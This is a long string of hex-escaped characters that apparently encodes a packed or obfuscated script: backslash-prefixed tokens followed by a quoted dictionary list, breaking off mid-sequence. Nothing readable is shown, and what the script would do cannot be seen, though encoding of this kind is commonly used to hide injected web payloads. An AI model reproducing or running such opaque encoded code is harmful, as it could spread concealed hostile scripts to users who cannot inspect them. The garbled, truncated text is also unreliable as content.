D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x